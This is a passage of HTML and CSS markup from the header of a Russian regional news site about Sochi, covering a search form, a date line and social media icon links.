tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Вторник, 20 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" 